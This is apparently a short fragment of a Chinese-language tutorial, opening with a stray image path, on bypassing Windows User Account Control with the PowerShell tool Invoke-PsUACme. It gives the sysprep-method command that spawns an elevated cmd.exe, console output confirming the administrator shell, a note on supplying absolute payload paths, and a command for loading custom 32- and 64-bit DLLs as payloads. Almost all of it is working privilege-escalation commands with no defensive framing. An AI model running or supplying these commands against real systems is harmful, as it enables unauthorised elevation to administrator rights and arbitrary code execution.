 使用Sysprep执行payload:
1 PS C:\UAC> Invoke-PsUACme -method sysprep -Payload "cmd.exe"
C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> Invoke-PsUACme -method sysprep -Payload "cmd.exe"
Using Sysprep method
PS C:\UAC>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\temp>
执行某个自定义程序需要在payload出填写绝对路径 。
自定义DLL：
C:\> Invoke-PSUACMe -CustomDll64 C:\test\test64.dll -CustomDll32 C:\test\test32.dll -Verbose"